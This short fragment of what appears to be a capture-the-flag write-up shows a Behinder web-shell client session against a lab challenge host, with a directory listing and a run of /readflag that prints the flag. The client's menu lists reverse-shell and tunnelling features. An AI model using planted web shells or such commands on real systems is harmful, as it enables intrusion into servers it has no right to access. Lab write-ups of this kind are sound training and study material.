 http://e7ed9561-9ff4-4964-ab7d-fea2e99a4e0c.node4.buuoj.cn:81/static/shell.jsp
URL: http://e7ed9561-9ff4-4964-ab7d-fea2e99a4e0c.node4.buuoj.cn:81/static/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/home/app/ >cd ../../
/home/app/../../ >ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
start.sh
sys
tmp
usr
var
/home/app/../../ >/flagread
/bin/sh: 1: /flagread: not found
/home/app/../../ >/readflag
flag{a2147bff-d2bd-405b-b9d2-c3e8bf382077}
[+]命令执行成功。 冰蝎 v3.0 Beta 9 修正版 By rebeyond